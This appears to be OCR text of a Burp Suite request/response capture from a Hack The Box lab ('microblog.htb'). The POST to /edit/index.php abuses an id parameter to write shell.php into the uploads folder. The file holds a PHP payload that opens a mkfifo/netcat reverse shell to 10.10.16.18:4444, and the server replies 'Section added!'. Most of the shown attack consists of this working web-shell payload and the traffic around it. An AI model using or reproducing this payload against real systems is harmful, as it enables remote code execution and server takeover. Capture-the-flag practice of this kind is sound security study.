 Request
Pretty Raw Hex \n
1 POST /edit/index.php HTTP/1.1
2 Host: hyper.microblog.htb
3 Content-Length: 163
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://hyper.microblog.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/115.0.5790.110 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer: http://hyper.microblog.htb/edit/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: en-US,en;q=0.9
3 Cookie: username=64e18egjmkc9gis15phvbptjca
4 Connection: close
5
6 id=/var/www/microblog/hyper/uploads/shell.php&txt=
<%3fphp+echo+shell_exec("rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|sh+-i+2>%261|nc+10.1
0.16.18+4444+>/tmp/f")%3b%3f>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0
3 Date: Fri, 01 Sep 2023 08:07:07 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Location: /edit?message=Section added!&status=success
10 Content-Length: 7426
11
12 <!DOCTYPE html>
13 <head>
14 <link rel="icon" type="image/x-icon" href="/images/brain.ico">
15 <link rel="stylesheet" href="http://microblog.htb/static/css/styles.css">
16 <script src="http://microblog.htb/static/js/jquery.js"></script>
17 <script src="http://microblog.htb/static/js/fontawesome.js"></script>
18 <title></title>
19 <script>
20 $(window).on('load', function(){
21 const queryString = window.location.search;
22 if(queryString) {
23 const urlParams = new URLSearchParams(queryString);
24 if(urlParams.get('message') && urlParams.get('status')) {
25 const status = urlParams.get('status')
26 const message = urlParams.get('message')
27 $(".floating-message").css("display", "block");